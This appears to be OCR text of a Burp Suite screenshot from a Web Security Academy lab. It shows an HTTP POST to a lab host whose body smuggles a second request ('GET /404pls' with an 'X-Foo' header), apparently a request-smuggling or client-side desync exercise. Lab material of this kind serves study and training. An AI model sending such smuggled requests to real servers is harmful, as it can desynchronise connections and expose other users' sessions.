 Request
Pretty Raw Hex \n
1 POST /resources/labheader/js/labHeader.js HTTP/1.1
2 Host:
0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.ne
t
3 Cookie: session=u3r8cABHxdzbuOAtkw0WwlrKkAGVSowB
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-ac
ademy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 30
18
19 GET /404pls HTTP/1.1
20 X-Foo: x